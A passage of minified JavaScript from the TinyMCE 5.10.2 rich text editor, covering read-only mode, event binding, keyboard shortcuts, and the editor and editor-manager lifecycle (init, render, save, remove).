n,r,o=Nt.fromDom(e.getBody());X1(o,"mce-content-readonly",t),t?(e.selection.controlSelection.hideResizeRect(),e._selectionOverrides.hideFakeCaret(),ve.from(e.selection.getNode()).each(function(e){e.removeAttribute("data-mce-selected")}),G1(o,!(e.readonly=!0)),Y(hu(o,'*[contenteditable="true"]'),function(e){pn(e,ex,"true"),G1(e,!1)})):(G1(o,!(e.readonly=!1)),Y(hu(o,"*["+ex+'="true"]'),function(e){yn(e,ex),G1(e,!0)}),Y1(e,"StyleWithCSS",!1),Y1(e,"enableInlineTableEditing",!1),Y1(e,"enableObjectResizing",!1),(vd(n=e)||(r=n,td(Bn(Nt.fromDom(r.getElement()))).filter(function(e){return!(void 0!==(t=e.dom.classList)&&(t.contains("tox-edit-area")||t.contains("tox-edit-area__iframe")||t.contains("mce-content-body")))&&dd(r,e.dom);var t}).isSome()))&&e.focus(),e.selection.setRng(e.selection.getRng()),e.nodeChanged())}function Q1(e){return e.readonly}function Z1(t){t.parser.addAttributeFilter("contenteditable",function(e){Q1(t)&&Y(e,function(e){e.attr(ex,e.attr("contenteditable")),e.attr("contenteditable","false")})}),t.serializer.addAttributeFilter(ex,function(e){Q1(t)&&Y(e,function(e){e.attr("contenteditable",e.attr(ex))})}),t.serializer.addTempAttr(ex)}var ex="data-mce-contenteditable",tx=Et.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input beforeinput contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend touchcancel"," "),nx=(rx.isNative=function(e){return!!tx[e.toLowerCase()]},rx.prototype.fire=function(e,t){var n=e.toLowerCase(),r=io(n,t||{},this.scope);this.settings.beforeFire&&this.settings.beforeFire(r);var o=this.bindings[n];if(o)for(var i=0,a=o.length;i<a;i++){var u=o[i];if(!u.removed){if(u.once&&this.off(n,u.func),r.isImmediatePropagationStopped())return r;if(!1===u.func.call(this.scope,r))return r.preventDefault(),r}}return r},rx.prototype.on=function(e,t,n,r){if(t=!1===t?R:t){var o={func:t,removed:!1};r&&Et.extend(o,r);for(var i=e.toLowerCase().split(" "),a=i.length;a--;){var u=i[a],s=this.bindings[u];s||(s=[],this.toggleEvent(u,!0)),s=n?Ae([o],s,!0):Ae(Ae([],s,!0),[o],!1),this.bindings[u]=s}}return this},rx.prototype.off=function(e,t){var n=this;if(e)for(var r=e.toLowerCase().split(" "),o=r.length;o--;){var i,a=r[o],u=this.bindings[a];if(!a)return ne(this.bindings,function(e,t){n.toggleEvent(t,!1),delete n.bindings[t]}),this;u&&(t?(u=(i=B(u,function(e){return e.func===t})).fail,this.bindings[a]=u,Y(i.pass,function(e){e.removed=!0})):u.length=0,u.length||(this.toggleEvent(e,!1),delete this.bindings[a]))}else ne(this.bindings,function(e,t){n.toggleEvent(t,!1)}),this.bindings={};return this},rx.prototype.once=function(e,t,n){return this.on(e,t,n,{once:!0})},rx.prototype.has=function(e){return e=e.toLowerCase(),!(!this.bindings[e]||0===this.bindings[e].length)},rx);function rx(e){this.bindings={},this.settings=e||{},this.scope=this.settings.scope||this,this.toggleEvent=this.settings.toggleEvent||R}function ox(n){return n._eventDispatcher||(n._eventDispatcher=new nx({scope:n,toggleEvent:function(e,t){nx.isNative(e)&&n.toggleNativeEvent&&n.toggleNativeEvent(e,t)}})),n._eventDispatcher}function ix(e,t){if("selectionchange"===t)return e.getDoc();if(!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t))return e.getDoc().documentElement;var n=Os(e);return n?(e.eventRoot||(e.eventRoot=dx.select(n)[0]),e.eventRoot):e.getBody()}function ax(e,t,n){var r,o,i,a;e.hidden||Q1(e)?Q1(e)&&(r=e,"click"!==(o=n).type||Bf.metaKeyPressed(o)||(i=Nt.fromDom(o.target),a=r,br(i,"a",function(e){return je(e,Nt.fromDom(a.getBody()))}).bind(function(e){return bn(e,"href")}).each(function(e){var t,n;o.preventDefault(),/^#/.test(e)?(t=r.dom.select(e+',[name="'+(Ge(n=e,"#")?n.substring("#".length):n)+'"]')).length&&r.selection.scrollIntoView(t[0],!0):window.open(e,"_blank","rel=noopener noreferrer,menubar=yes,toolbar=yes,location=yes,status=yes,resizable=yes,scrollbars=yes")}))):e.fire(t,n)}function ux(i,a){var e,t;i.delegates||(i.delegates={}),i.delegates[a]||i.removed||(t=ix(i,a),Os(i)?(lx||(lx={},i.editorManager.on("removeEditor",function(){i.editorManager.activeEditor||lx&&(ne(lx,function(e,t){i.dom.unbind(ix(i,t))}),lx=null)})),lx[a]||(lx[a]=e=function(e){for(var t=e.target,n=i.editorManager.get(),r=n.length;r--;){var o=n[r].getBody();o!==t&&!dx.isChildOf(t,o)||ax(n[r],a,e)}},dx.bind(t,a,e))):(dx.bind(t,a,e=function(e){ax(i,a,e)}),i.delegates[a]=e))}function sx(e,t,n,r){var o=n[t.get()],i=n[r];try{i.activate()}catch(e){return void console.error("problem while activating editor mode "+r+":",e)}o.deactivate(),o.editorReadOnly!==i.editorReadOnly&&J1(e,i.editorReadOnly),t.set(r),e.fire("SwitchMode",{mode:r})}function cx(e){var t,n={};px(hx(e.toLowerCase(),"+"),function(e){e in bx?n[e]=!0:/^[0-9]{2,}$/.test(e)?n.keyCode=parseInt(e,10):(n.charCode=e.charCodeAt(0),n.keyCode=vx[e]||e.toUpperCase().charCodeAt(0))});var r=[n.keyCode];for(t in bx)n[t]?r.push(t):n[t]=!1;return n.id=r.join(","),n.access&&(n.alt=!0,xt.mac?n.ctrl=!0:n.shift=!0),n.meta&&(xt.mac?n.meta=!0:(n.ctrl=!0,n.meta=!1)),n}var lx,fx={fire:function(e,t,n){if(this.removed&&"remove"!==e&&"detach"!==e)return t;var r=ox(this).fire(e,t);if(!1!==n&&this.parent)for(var o=this.parent();o&&!r.isPropagationStopped();)o.fire(e,r,!1),o=o.parent();return r},on:function(e,t,n){return ox(this).on(e,t,n)},off:function(e,t){return ox(this).off(e,t)},once:function(e,t){return ox(this).once(e,t)},hasEventListeners:function(e){return ox(this).has(e)}},dx=Ja.DOM,mx=_e(_e({},fx),{bindPendingEventDelegates:function(){var t=this;Et.each(t._pendingNativeEvents,function(e){ux(t,e)})},toggleNativeEvent:function(e,t){var n=this;"focus"!==e&&"blur"!==e&&(n.removed||(t?n.initialized?ux(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&(n.dom.unbind(ix(n,e),e,n.delegates[e]),delete n.delegates[e])))},unbindAllNativeEvents:function(){var n=this,e=n.getBody(),t=n.dom;n.delegates&&(ne(n.delegates,function(e,t){n.dom.unbind(ix(n,t),t,e)}),delete n.delegates),!n.inline&&e&&t&&(e.onload=null,t.unbind(n.getWin()),t.unbind(n.getDoc())),t&&(t.unbind(e),t.unbind(n.getContainer()))}}),gx=["design","readonly"],px=Et.each,hx=Et.explode,vx={f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},bx=Et.makeMap("alt,ctrl,shift,meta,access"),yx=(Cx.prototype.add=function(e,n,t,r){var o=this,i=o.normalizeCommandFunc(t);return px(hx(Et.trim(e)),function(e){var t=o.createShortcut(e,n,i,r);o.shortcuts[t.id]=t}),!0},Cx.prototype.remove=function(e){var t=this.createShortcut(e);return!!this.shortcuts[t.id]&&(delete this.shortcuts[t.id],!0)},Cx.prototype.normalizeCommandFunc=function(e){var t=this,n=e;return"string"==typeof n?function(){t.editor.execCommand(n,!1,null)}:Et.isArray(n)?function(){t.editor.execCommand(n[0],n[1],n[2])}:n},Cx.prototype.createShortcut=function(e,t,n,r){var o=Et.map(hx(e,">"),cx);return o[o.length-1]=Et.extend(o[o.length-1],{func:n,scope:r||this.editor}),Et.extend(o[0],{desc:this.editor.translate(t),subpatterns:o.slice(1)})},Cx.prototype.hasModifier=function(e){return e.altKey||e.ctrlKey||e.metaKey},Cx.prototype.isFunctionKey=function(e){return"keydown"===e.type&&112<=e.keyCode&&e.keyCode<=123},Cx.prototype.matchShortcut=function(e,t){return!!t&&t.ctrl===e.ctrlKey&&t.meta===e.metaKey&&t.alt===e.altKey&&t.shift===e.shiftKey&&!!(e.keyCode===t.keyCode||e.charCode&&e.charCode===t.charCode)&&(e.preventDefault(),!0)},Cx.prototype.executeShortcutAction=function(e){return e.func?e.func.call(e.scope):null},Cx);function Cx(e){this.shortcuts={},this.pendingPatterns=[],this.editor=e;var n=this;e.on("keyup keypress keydown",function(t){!n.hasModifier(t)&&!n.isFunctionKey(t)||t.isDefaultPrevented()||(px(n.shortcuts,function(e){if(n.matchShortcut(t,e))return n.pendingPatterns=e.subpatterns.slice(0),"keydown"===t.type&&n.executeShortcutAction(e),!0}),n.matchShortcut(t,n.pendingPatterns[0])&&(1===n.pendingPatterns.length&&"keydown"===t.type&&n.executeShortcutAction(n.pendingPatterns[0]),n.pendingPatterns.shift()))})}var xx=Ja.DOM,wx=Et.extend,Sx=Et.each,Ex=Et.resolve,Nx=xt.ie,kx=(_x.prototype.render=function(){!function(t){var e=t.id;uu.setCode(As(t));var n,r,o,i,a=function(){U1.unbind(window,"ready",a),t.render()};ai.Event.domLoaded?t.getElement()&&xt.contentEditable&&(n=Nt.fromDom(t.getElement()),r=L(n.dom.attributes,function(e,t){return e[t.name]=t.value,e},{}),t.on("remove",function(){O(n.dom.attributes,function(e){return yn(n,e.name),0}),hn(n,r)}),t.ui.styleSheetLoader=Ar.forElement(n,{contentCssCors:(o=t).getParam("content_css_cors"),referrerPolicy:_s(o)}),t.getParam("inline")?t.inline=!0:(t.orgVisibility=t.getElement().style.visibility,t.getElement().style.visibility="hidden"),(i=t.getElement().form||U1.getParent(e,"form"))&&(t.formElement=i,t.getParam("hidden_input")&&!Hn(t.getElement())&&(U1.insertAfter(U1.create("input",{type:"hidden",name:e}),e),t.hasHiddenInput=!0),t.formEventDelegate=function(e){t.fire(e.type,e)},U1.bind(i,"submit reset",t.formEventDelegate),t.on("reset",function(){t.resetContent()}),!t.getParam("submit_patch")||i.submit.nodeType||i.submit.length||i._mceOldSubmit||(i._mceOldSubmit=i.submit,i.submit=function(){return t.editorManager.triggerSave(),t.setDirty(!1),i._mceOldSubmit(i)})),t.windowManager=Pv(t),t.notificationManager=uv(t),"xml"===t.getParam("encoding")&&t.on("GetContent",function(e){e.save&&(e.content=U1.encode(e.content))}),t.getParam("add_form_submit_trigger")&&t.on("submit",function(){t.initialized&&t.save()}),t.getParam("add_unload_trigger")&&(t._beforeUnload=function(){!t.initialized||t.destroyed||t.isHidden()||t.save({format:"raw",no_events:!0,set_dirty:!1})},t.editorManager.on("BeforeUnload",t._beforeUnload)),t.editorManager.add(t),N1(t,t.suffix)):U1.bind(window,"ready",a)}(this)},_x.prototype.focus=function(e){this.execCommand("mceFocus",!1,e)},_x.prototype.hasFocus=function(){return vd(this)},_x.prototype.execCallback=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,o=this.settings[e];if(o)return this.callbackLookup&&(r=this.callbackLookup[e])&&(o=r.func,r=r.scope),"string"==typeof o&&(r=(r=o.replace(/\.\w+$/,""))?Ex(r):0,o=Ex(o),this.callbackLookup=this.callbackLookup||{},this.callbackLookup[e]={func:o,scope:r}),o.apply(r||this,t)},_x.prototype.translate=function(e){return uu.translate(e)},_x.prototype.getParam=function(e,t,n){return i=t,a=n,l=(o=e)in(r=this).settings?r.settings[o]:i,"hash"===a?(c={},"string"==typeof(s=l)?Y(0<s.indexOf("=")?s.split(/[;,](?![^=;,]*(?:[;,]|$))/):s.split(","),function(e){var t=e.split("=");1<t.length?c[Et.trim(t[0])]=Et.trim(t[1]):c[Et.trim(t[0])]=Et.trim(t[0])}):c=s,c):"string"===a?rv(X,r,o).getOr(i):"number"===a?rv(E,r,o).getOr(i):"boolean"===a?rv(v,r,o).getOr(i):"object"===a?rv(h,r,o).getOr(i):"array"===a?rv(S,r,o).getOr(i):"string[]"===a?rv((u=X,function(e){return S(e)&&j(e,u)}),r,o).getOr(i):"function"===a?rv(y,r,o).getOr(i):l;var r,o,i,a,u,s,c,l},_x.prototype.hasPlugin=function(e,t){return!(!D(Ls(this).split(/[ ,]/),e)||t&&void 0===Ov.get(e))},_x.prototype.nodeChanged=function(e){this._nodeChangeDispatcher.nodeChanged(e)},_x.prototype.addCommand=function(e,t,n){this.editorCommands.addCommand(e,t,n)},_x.prototype.addQueryStateHandler=function(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)},_x.prototype.addQueryValueHandler=function(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)},_x.prototype.addShortcut=function(e,t,n,r){this.shortcuts.add(e,t,n,r)},_x.prototype.execCommand=function(e,t,n,r){return this.editorCommands.execCommand(e,t,n,r)},_x.prototype.queryCommandState=function(e){return this.editorCommands.queryCommandState(e)},_x.prototype.queryCommandValue=function(e){return this.editorCommands.queryCommandValue(e)},_x.prototype.queryCommandSupported=function(e){return this.editorCommands.queryCommandSupported(e)},_x.prototype.show=function(){this.hidden&&(this.hidden=!1,this.inline?this.getBody().contentEditable="true":(xx.show(this.getContainer()),xx.hide(this.id)),this.load(),this.fire("show"))},_x.prototype.hide=function(){var e=this,t=e.getDoc();e.hidden||(Nx&&t&&!e.inline&&t.execCommand("SelectAll"),e.save(),e.inline?(e.getBody().contentEditable="false",e===e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):(xx.hide(e.getContainer()),xx.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.fire("hide"))},_x.prototype.isHidden=function(){return!!this.hidden},_x.prototype.setProgressState=function(e,t){this.fire("ProgressState",{state:e,time:t})},_x.prototype.load=function(e){var t=this.getElement();if(this.removed)return"";if(t){(e=e||{}).load=!0;var n=Hn(t)?t.value:t.innerHTML,r=this.setContent(n,e);return e.element=t,e.no_events||this.fire("LoadContent",e),e.element=t=null,r}},_x.prototype.save=function(e){var t,n,r=this,o=r.getElement();if(o&&r.initialized&&!r.removed)return(e=e||{}).save=!0,e.element=o,e.content=r.getContent(e),e.no_events||r.fire("SaveContent",e),"raw"===e.format&&r.fire("RawSaveContent",e),t=e.content,Hn(o)?o.value=t:(!e.is_removing&&r.inline||(o.innerHTML=t),(n=xx.getParent(r.id,"form"))&&Sx(n.elements,function(e){if(e.name===r.id)return e.value=t,!1})),e.element=o=null,!1!==e.set_dirty&&r.setDirty(!1),t},_x.prototype.setContent=function(e,t){return Yh(this,e,t)},_x.prototype.getContent=function(e){return t=this,r=(n=void 0===(n=e)?{}:n).format||"html",o=n,ph(t).editor.getContent(o,r);var t,n,r,o},_x.prototype.insertContent=function(e,t){t&&(e=wx({content:e},t)),this.execCommand("mceInsertContent",!1,e)},_x.prototype.resetContent=function(e){void 0===e?Yh(this,this.startContent,{format:"raw"}):Yh(this,e),this.undoManager.reset(),this.setDirty(!1),this.nodeChanged()},_x.prototype.isDirty=function(){return!this.isNotDirty},_x.prototype.setDirty=function(e){var t=!this.isNotDirty;this.isNotDirty=!e,e&&e!==t&&this.fire("dirty")},_x.prototype.getContainer=function(){return this.container||(this.container=xx.get(this.editorContainer||this.id+"_parent")),this.container},_x.prototype.getContentAreaContainer=function(){return this.contentAreaContainer},_x.prototype.getElement=function(){return this.targetElm||(this.targetElm=xx.get(this.id)),this.targetElm},_x.prototype.getWin=function(){var e;return this.contentWindow||(e=this.iframeElement)&&(this.contentWindow=e.contentWindow),this.contentWindow},_x.prototype.getDoc=function(){var e;return this.contentDocument||(e=this.getWin())&&(this.contentDocument=e.document),this.contentDocument},_x.prototype.getBody=function(){var e=this.getDoc();return this.bodyElement||(e?e.body:null)},_x.prototype.convertURL=function(e,t,n){var r=this.settings;return r.urlconverter_callback?this.execCallback("urlconverter_callback",e,n,!0,t):!r.convert_urls||n&&"LINK"===n.nodeName||0===e.indexOf("file:")||0===e.length?e:r.relative_urls?this.documentBaseURI.toRelative(e):this.documentBaseURI.toAbsolute(e,r.remove_script_host)},_x.prototype.addVisual=function(e){var t;t=e,hh(this).editor.addVisual(t)},_x.prototype.remove=function(){var e,t,n,r,o;(e=this).removed||(t=e._selectionOverrides,n=e.editorUpload,r=e.getBody(),o=e.getElement(),r&&e.save({is_removing:!0}),e.removed=!0,e.unbindAllNativeEvents(),e.hasHiddenInput&&o&&hv.remove(o.nextSibling),e.fire("remove"),e.editorManager.remove(e),!e.inline&&r&&hv.setStyle(e.id,"display",e.orgDisplay),e.fire("detach"),hv.remove(e.getContainer()),Gh(t),Gh(n),e.destroy())},_x.prototype.destroy=function(e){var t,n,r,o,i,a,u;n=e,a=(t=this).selection,u=t.dom,t.destroyed||(n||t.removed?(n||(t.editorManager.off("beforeunload",t._beforeUnload),t.theme&&t.theme.destroy&&t.theme.destroy(),Gh(a),Gh(u)),(o=(r=t).formElement)&&(o._mceOldSubmit&&(o.submit=o._mceOldSubmit,o._mceOldSubmit=null),hv.unbind(o,"submit reset",r.formEventDelegate)),(i=t).contentAreaContainer=i.formElement=i.container=i.editorContainer=null,i.bodyElement=i.contentDocument=i.contentWindow=null,i.iframeElement=i.targetElm=null,i.selection&&(i.selection=i.selection.win=i.selection.dom=i.selection.dom.doc=null),t.destroyed=!0):t.remove())},_x.prototype.uploadImages=function(e){return this.editorUpload.uploadImages(e)},_x.prototype._scanForImages=function(){return this.editorUpload.scanForImages()},_x.prototype.addButton=function(){throw new Error("editor.addButton has been removed in tinymce 5x, use editor.ui.registry.addButton or editor.ui.registry.addToggleButton or editor.ui.registry.addSplitButton instead")},_x.prototype.addSidebar=function(){throw new Error("editor.addSidebar has been removed in tinymce 5x, use editor.ui.registry.addSidebar instead")},_x.prototype.addMenuItem=function(){throw new Error("editor.addMenuItem has been removed in tinymce 5x, use editor.ui.registry.addMenuItem instead")},_x.prototype.addContextToolbar=function(){throw new Error("editor.addContextToolbar has been removed in tinymce 5x, use editor.ui.registry.addContextToolbar instead")},_x);function _x(e,t,n){var r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,b,y,C,x=this;function w(n,r){return function(e,t){return n[e.toLowerCase()]=_e(_e({},t),{type:r})}}this.plugins={},this.contentCSS=[],this.contentStyles=[],this.loadedCSS={},this.isNotDirty=!1,this.editorManager=n,this.documentBaseUrl=n.documentBaseURL,wx(this,mx),this.settings=(d=(f=this).documentBaseUrl,m=n.defaultSettings,p=d,h=wv,v=f,b={id:e,theme:"silver",toolbar_mode:ev(g=t,"floating"),plugins:"",document_base_url:p,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE html>",visual:!0,font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,inline_styles:!0,convert_fonts_to_spans:!0,indent:!0,indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",entity_encoding:"named",url_converter:v.convertURL,url_converter_scope:v},y=_e(_e({},b),h?kv:{}),!1!==(C=nv(Sv||Ev,Sv,y,m,g)).deprecation_warnings&&Jh(g,C),C),this.settings.suffix&&(n.suffix=this.settings.suffix),this.suffix=n.suffix,this.settings.base_url&&n._setBaseUrl(this.settings.base_url),this.baseUri=n.baseURI,this.settings.referrer_policy&&(tu.ScriptLoader._setReferrerPolicy(this.settings.referrer_policy),Ja.DOM.styleSheetLoader._setReferrerPolicy(this.settings.referrer_policy)),su.languageLoad=this.settings.language_load,su.baseURL=n.baseURL,this.id=e,this.setDirty(!1),this.documentBaseURI=new Kd(this.settings.document_base_url,{base_uri:this.baseUri}),this.baseURI=this.baseUri,this.inline=!!this.settings.inline,this.shortcuts=new yx(this),this.editorCommands=new W1(this),this.settings.cache_suffix&&(xt.cacheSuffix=this.settings.cache_suffix.replace(/^[\?\&]+/,"")),this.ui={registry:{addAutocompleter:(u={},(r={addButton:w(o={},"button"),addGroupToolbarButton:w(o,"grouptoolbarbutton"),addToggleButton:w(o,"togglebutton"),addMenuButton:w(o,"menubutton"),addSplitButton:w(o,"splitbutton"),addMenuItem:w(i={},"menuitem"),addNestedMenuItem:w(i,"nestedmenuitem"),addToggleMenuItem:w(i,"togglemenuitem"),addAutocompleter:w(a={},"autocompleter"),addContextMenu:w(s={},"contextmenu"),addContextToolbar:w(c={},"contexttoolbar"),addContextForm:w(c,"contextform"),addSidebar:w(l={},"sidebar"),addIcon:function(e,t){return u[e.toLowerCase()]=t},getAll:function(){return{buttons:o,menuItems:i,icons:u,popups:a,contextMenus:s,contextToolbars:c,sidebars:l}}}).addAutocompleter),addButton:r.addButton,addContextForm:r.addContextForm,addContextMenu:r.addContextMenu,addContextToolbar:r.addContextToolbar,addIcon:r.addIcon,addMenuButton:r.addMenuButton,addMenuItem:r.addMenuItem,addNestedMenuItem:r.addNestedMenuItem,addSidebar:r.addSidebar,addSplitButton:r.addSplitButton,addToggleButton:r.addToggleButton,addGroupToolbarButton:r.addGroupToolbarButton,addToggleMenuItem:r.addToggleMenuItem,getAll:r.getAll},styleSheetLoader:void 0,show:te,hide:te,enable:te,disable:te,isDisabled:R};var S,E,N,k,_,A=(k=ru("design"),_=ru({design:{activate:te,deactivate:te,editorReadOnly:!1},readonly:{activate:te,deactivate:te,editorReadOnly:!0}}),(E=S=this).serializer?Z1(E):E.on("PreInit",function(){Z1(E)}),(N=S).on("ShowCaret",function(e){Q1(N)&&e.preventDefault()}),N.on("ObjectSelected",function(e){Q1(N)&&e.preventDefault()}),{isReadOnly:function(){return Q1(S)},set:function(e){return function(e,t,n,r){if(r!==n.get()){if(!Ne(t,r))throw new Error("Editor mode '"+r+"' is invalid");e.initialized?sx(e,n,t,r):e.on("init",function(){return sx(e,n,t,r)})}}(S,_.get(),k,e)},get:function(){return k.get()},register:function(e,t){_.set(function(e,t,n){var r;if(D(gx,t))throw new Error("Cannot override default mode "+t);return _e(_e({},e),((r={})[t]=_e(_e({},n),{deactivate:function(){try{n.deactivate()}catch(e){console.error("problem while deactivating editor mode "+t+":",e)}}}),r))}(_.get(),e,t))}});this.mode=A,this.setMode=A.set,n.fire("SetupEditor",{editor:this}),this.execCallback("setup",this),this.$=Wa.overrideDefaults(function(){return{context:x.inline?x.getBody():x.getDoc(),element:x.getBody()}})}function Ax(t){var n=t.type;Px(Hx.get(),function(e){switch(n){case"scroll":e.fire("ScrollWindow",t);break;case"resize":e.fire("ResizeWindow",t)}})}function Rx(e){e!==Mx&&(e?Wa(window).on("resize scroll",Ax):Wa(window).off("resize scroll",Ax),Mx=e)}function Dx(t){var e=Ux;delete Fx[t.id];for(var n=0;n<Fx.length;n++)if(Fx[n]===t){Fx.splice(n,1);break}return Ux=U(Ux,function(e){return t!==e}),Hx.activeEditor===t&&(Hx.activeEditor=0<Ux.length?Ux[0]:null),Hx.focusedEditor===t&&(Hx.focusedEditor=null),e.length!==Ux.length}var Tx,Ox=Ja.DOM,Bx=Et.explode,Px=Et.each,Lx=Et.extend,Ix=0,Mx=!1,Fx=[],Ux=[],zx="CSS1Compat"!==document.compatMode,Hx=_e(_e({},fx),{baseURI:null,baseURL:null,defaultSettings:{},documentBaseURL:null,suffix:null,$:Wa,majorVersion:"5",minorVersion:"10.2",releaseDate:"2021-11-17",editors:Fx,i18n:uu,activeEditor:null,focusedEditor:null,settings:{},setup:function(){var e,t="",n=Kd.getDocumentBaseUrl(document.location);/^[^:]+:\/\/\/?[^\/]+\//.test(n)&&(n=n.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(n)||(n+="/"));var r=window.tinymce||window.tinyMCEPreInit;if(r)e=r.base||r.baseURL,t=r.suffix;else{for(var o,i=document.getElementsByTagName("script"),a=0;a<i.length;a++)if(""!==(o=i[a].src||"")){var u=o.substring(o.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(o)){-1!==u.indexOf(".min")&&(t=".min"),e=o.substring(0,o.lastIndexOf("/"));break}}!e&&document.currentScript&&(-1!==(o=document.currentScript.src).indexOf(".min")&&(t=".min"),e=o.substring(0,o.lastIndexOf("/")))}this.baseURL=new Kd(n).toAbsolute(e),this.documentBaseURL=n,this.baseURI=new Kd(this.baseURL),this.suffix=t,this.on("AddEditor",A(md,this)),this.on("RemoveEditor",A(gd,this))},overrideDefaults:function(e){var t=e.base_url;t&&this._setBaseUrl(t);var n=e.suffix;e.suffix&&(this.suffix=n);var r=(this.defaultSettings=e).plugin_base_urls;void 0!==r&&ne(r,function(e,t){su.PluginManager.urls[t]=e})},init:function(r){function u(e){var t=e.id;return t||(t=ue(e,"name").filter(function(e){return!Ox.get(e)}).getOrThunk(Ox.uniqueId),e.setAttribute("id",t)),t}function s(e,t){return t.constructor===RegExp?t.test(e.className):Ox.hasClass(e,t)}var n,c=this,l=Et.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option table tbody tfoot thead tr th td script noscript style textarea video audio iframe object menu"," "),f=function(e){n=e},t=function(){function n(e,t,n){var r=new kx(e,t,c);a.push(r),r.on("init",function(){++i===o.length&&f(a)}),r.targetElm=r.targetElm||n,r.render()}var o,e,i=0,a=[];Ox.unbind(window,"ready",t),(e=r.onpageload)&&e.apply(c,[]),o=Wa.unique(function(t){var n=[];if(xt.browser.isIE()&&xt.browser.version.major<11)return ay("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tinymce.com/docs/get-started/system-requirements/"),[];if(zx)return ay("Failed to initialize the editor as the document is not in standards mode. TinyMCE requires standards mode."),[];if(t.types)return Px(t.types,function(e){n=n.concat(Ox.select(e.selector))}),n;if(t.selector)return Ox.select(t.selector);if(t.target)return[t.target];switch(t.mode){case"exact":var e=t.elements||"";0<e.length&&Px(Bx(e),function(t){var e=Ox.get(t);e?n.push(e):Px(document.forms,function(e){Px(e.elements,function(e){e.name===t&&(t="mce_editor_"+Ix++,Ox.setAttrib(e,"id",t),n.push(e))})})});break;case"textareas":case"specific_textareas":Px(Ox.select("textarea"),function(e){t.editor_deselector&&s(e,t.editor_deselector)||t.editor_selector&&!s(e,t.editor_selector)||n.push(e)})}return n}(r)),r.types?Px(r.types,function(t){Et.each(o,function(e){return!Ox.is(e,t.selector)||(n(u(e),Lx({},r,t),e),!1)})}):(Et.each(o,function(e){var t;(t=c.get(e.id))&&t.initialized&&!(t.getContainer()||t.getBody()).parentNode&&(Dx(t),t.unbindAllNativeEvents(),t.destroy(!0),t.removed=!0)}),0===(o=Et.grep(o,function(e){return!c.get(e.id)})).length?f([]):Px(o,function(e){var t=e;r.inline&&t.tagName.toLowerCase()in l?ay("Could not initialize inline editor on invalid inline target element",e):n(u(e),r,e)}))};return c.settings=r,Ox.bind(window,"ready",t),new kr(function(t){n?t(n):f=function(e){t(e)}})},get:function(t){return 0===arguments.length?Ux.slice(0):X(t)?M(Ux,function(e){return e.id===t}).getOr(null):E(t)&&Ux[t]||null},add:function(e){var n=this;return Fx[e.id]===e||(null===n.get(e.id)&&("length"!==e.id&&(Fx[e.id]=e),Fx.push(e),Ux.push(e)),Rx(!0),n.activeEditor=e,n.fire("AddEditor",{editor:e}),Tx||(Tx=function(e){var t=n.fire("BeforeUnload");if(t.returnValue)return e.preventDefault(),e.returnValue=t.returnValue,t.returnValue},window.addEventListener("beforeunload",Tx))),e},createEditor:function(e,t){return this.add(new kx(e,t,this))},remove:function(e){var t,n,r=this;if(e){if(!X(e))return n=e,l(r.get(n.id))?null:(Dx(n)&&r.fire("RemoveEditor",{editor:n}),0===Ux.length&&window.removeEventListener("beforeunload",Tx),n.remove(),Rx(0<Ux.length),n);Px(Ox.select(e),function(e){(n=r.get(e.id))&&r.remove(n)})}else for(t=Ux.length-1;0<=t;t--)r.remove(Ux[t])},execCommand:function(e,t,n){var r=this.get(n);switch(e){case"mceAddEditor":return this.get(n)||new kx(n,this.settings,this).render(),!0;case"mceRemoveEditor":return r&&r.remove(),!0;case"mceToggleEditor":return r?r.isHidden()?r.show():r.hide():this.execCommand("mceAddEditor",!1,n),!0}return!!this.activeEditor&&this.activeEditor.execCommand(e,t,n)},triggerSave:function(){Px(Ux,function(e){e.save()})},addI18n:function(e,t){uu.add(e,t)},translate:function(e){return uu.translate(e)},setActive:function(e){var t=this.activeEditor;this.activeEditor!==e&&(t&&t.fire("deactivate",{relatedTarget:e}),e.fire("activate",{relatedTarget:t})),this.activeEditor=e},_setBaseUrl:function(e){this.baseURL=new Kd(this.documentBaseURL).toAbsolute(e.replace(/\/+$/,"")),this.baseURI=new Kd(this.baseURL)}});function jx(e,t,n){var r=t.x,o=t.y,i=e.w,a=e.h,u=t.w,s=t.h,c=(n||"").split("");return"b"===c[0]&&(o+=s),"r"===c[1]&&(r+=u),"c"===c[0]&&(o+=Jx(s/2)),"c"===c[1]&&(r+=Jx(u/2)),"b"===c[3]&&(o-=a),"r"===c[4]&&(r-=i),"c"===c[3]&&(o-=Jx(a/2)),"c"===c[4]&&(r-=Jx(i/2)),qx(r,o,i,a)}function Vx(){}Hx.setup();function qx(e,t,n,r){return{x:e,y:t,w:n,h:r}}var $x,Wx,Kx,Xx,Yx=Math.min,Gx=Math.max,Jx=Math.round,Qx={inflate:function(e,t,n){return 